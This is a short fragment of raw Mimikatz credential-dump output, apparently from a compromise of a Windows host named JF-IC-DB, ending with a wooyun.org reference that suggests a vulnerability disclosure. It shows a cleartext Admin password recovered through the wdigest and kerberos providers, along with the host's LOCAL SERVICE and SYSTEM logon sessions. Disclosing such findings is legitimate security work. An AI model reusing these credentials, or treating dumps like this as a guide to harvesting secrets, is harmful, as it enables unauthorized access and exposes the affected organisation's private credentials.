 wdigest :
* Username : Admin
* Domain : JF-IC-DB
* Password : mmc201314
kerberos :
* Username : Admin
* Domain : JF-IC-DB
* Password : mmc201314
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
SID : S-1-5-19
msv :
wdigest :
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : JF-IC-DB$
Domain : WORKGROUP
SID : S-1-5-18
msv :
wdigest :
kerberos :
* Username : jf-ic-db$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
www.wooyun.org